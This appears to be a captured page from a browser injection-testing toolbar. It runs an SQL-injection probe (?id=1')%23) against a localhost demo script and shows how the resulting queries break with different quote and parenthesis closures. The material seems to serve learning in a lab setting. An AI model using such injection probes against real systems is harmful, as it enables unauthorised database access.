 Load URL
http://localhost/msg/show-sql.php
Split URL
?id=1')%23
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
SQL语句1：SELECT * FROM `users` WHERE `id` = 1')# ;
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '')#' at line 1
SQL语句2：SELECT * FROM `users` WHERE (`id` = 1')# );
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '')# )' at line 1
SQL语句3：SELECT * FROM `users` WHERE ((`id` = 1')# ));
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '')# ))' at line 1
SQL语句5：SELECT * FROM `users` WHERE (`id` = '1')#') ;
SQL语句6：SELECT * FROM `users` WHERE (`id` = ('1')#')) ;
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' at line 1